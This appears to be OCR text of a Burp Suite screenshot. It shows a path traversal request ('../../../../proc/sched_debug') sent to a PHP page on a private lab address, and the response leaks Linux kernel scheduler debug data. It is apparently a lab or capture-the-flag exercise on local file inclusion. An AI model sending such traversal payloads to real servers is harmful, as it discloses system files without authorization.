 Request
Pretty Raw \n Actions
1 GET /welcome.php?file=../../../../../../../../proc/sched_debug HTTP/1.1
2 Host: 192.168.81.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36 Edg/90.0.818.51
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: PHPSESSID=k6lht5v1qk91j88fjv49vmt2eq
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
47
48 <footer>
49 <div class="inner">
50 File does not exist<br />
Sched Debug Version: v0.11, 4.19.0-6-amd64 #1
51 ktime : 1363823.235491
52 sched_clk : 1363941.955771
53 cpu_clk : 1363931.607790
54 jiffies : 4295233202
55 sched_clock_stable() : 1
56
57 sysctl_sched
58 .sysctl_sched_latency : 6.000000
59 .sysctl_sched_min_granularity : 0.750000
60 .sysctl_sched_wakeup_granularity : 1.000000
61 .sysctl_sched_child_runs_first : 0
62 .sysctl_sched_features : 4118331
63 .sysctl_sched_tunable_scaling : 1 (logaritmic)
64
65 cpu#0, 2591.999 MHz
66 .nr_running : 2
67 .load : 2097152
68 .nr_switches : 163625
69 .nr_load_updates : 74893
70 .nr_uninterruptible : 0
71 .next_balance : 4294.892296
72 .curr->pid : 753
73 .clock : 1363931.856372
74 .clock_task : 1363931.856372
75 .cpu_load[0] : 0
76 .cpu_load[1] : 0
77 .cpu_load[2] : 0
78 .cpu_load[3] : 0